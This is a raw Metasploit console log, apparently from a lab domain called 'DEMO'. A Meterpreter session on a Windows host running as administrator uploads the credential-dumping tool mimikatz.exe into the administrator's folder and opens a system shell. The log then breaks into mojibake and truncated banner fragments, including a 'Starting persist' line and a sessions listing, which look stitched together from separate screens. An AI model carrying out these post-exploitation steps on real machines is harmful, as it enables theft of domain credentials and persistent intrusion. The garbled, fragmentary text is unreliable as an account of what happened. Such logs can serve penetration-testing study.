 meterpreter > rev2self
meterpreter > getuid
Server username: DEMO\administrator
meterpreter > upload mimikatz.exe
[*] uploading  : /home/cys121/桌面/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.31 MiB of 1.31 MiB (100.0%): /home/cys121/桌面/mimikatz.exe -> mimikatz.exe
[*] uploaded   : /home/cys121/桌面/mimikatz.exe -> mimikatz.exe
meterpreter > upload mimikatz.exe c:\\users\\administrator
[*] uploading  : /home/cys121/桌面/mimikatz.exe -> c:\users\administrator
[*] uploaded   : /home/cys121/桌面/mimikatz.exe -> c:\users\administrator\mimikatz.exe
meterpreter > shell
Process 2796 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>chcp 65001
Code: 00 00 00 00 M3
Aiee, Killing Interr
+ -- --=[ 2088 explo
+ -- --=[ 592 payloa
+ -- --=[ 7 evasion
Metasploit tip: Enab
true
[*] Starting persist
msf6 > sessions
K
BY OFFEN